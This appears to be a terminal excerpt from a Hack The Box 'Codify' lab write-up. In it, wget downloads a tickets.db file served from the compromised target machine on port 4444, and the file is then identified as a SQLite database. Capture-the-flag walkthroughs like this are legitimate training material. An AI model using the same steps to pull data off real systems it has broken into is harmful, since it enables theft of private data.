 ┌──(kali㉿kali)-[~/htb/Codify]
└─$ wget http://10.10.11.239:4444/tickets.db
--2023-11-25 05:28:54-- http://10.10.11.239:4444/tickets.db
Connecting to 10.10.11.239:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/octet-stream]
Saving to: ‘tickets.db’
tickets.db 100%[===================================>] 20.00K 52.3KB/s in 0.4s
2023-11-25 05:28:55 (52.3 KB/s) - ‘tickets.db’ saved [20480/20480]
┌──(kali㉿kali)-[~/htb/Codify]
└─$ file tickets.db
tickets.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 17, database pa
ges 5, cookie 0×2, schema 4, UTF-8, version-valid-for 17
┌──(kali㉿kali)-[~/htb/Codify]
└─$